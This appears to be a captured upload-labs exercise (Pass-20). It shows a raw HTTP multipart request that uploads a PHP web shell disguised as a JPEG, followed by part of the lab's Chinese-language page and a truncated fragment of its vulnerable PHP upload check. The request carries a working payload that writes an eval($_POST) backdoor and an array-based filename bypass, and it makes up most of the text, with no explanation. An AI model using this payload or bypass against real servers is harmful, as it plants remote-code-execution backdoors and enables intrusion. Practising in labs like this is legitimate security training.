 POST /Pass-20/index.php?action=show_code HTTP/1.1
Host: 59.110.165.119:81
Content-Length: 582
Cache-Control: max-age=0
Origin: http://59.110.165.119:81
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryj5ngPGB3AKNcNlgS
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0
Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://59.110.165.119:81/Pass-20/index.php?action=show_code
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryj5ngPGB3AKNcNlgS
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php $c=fopen('./qwq.php','w');fwrite($c,'<?php eval($_POST[\'ant\']); ?>');?>
------WebKitFormBoundaryj5ngPGB3AKNcNlgS
Content-Disposition: form-data; name="save_name[0]"
upload-20.php
------WebKitFormBoundaryj5ngPGB3AKNcNlgS
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundaryj5ngPGB3AKNcNlgS
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryj5ngPGB3AKNcNlgS--
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" val
<input class="button" type="submit" name="submit" value="
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/upload-20.php." width="250px" />
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if(!empty($_FILES['upload_file'])){
//检查MIME
$allow_type = array('image/jpeg','image/png','image/gif');
if(!in_array($_FILES['upload_file']['type'],$allow_type)){
$msg = "禁止上传该类型文件!";
}else{
//检查文件名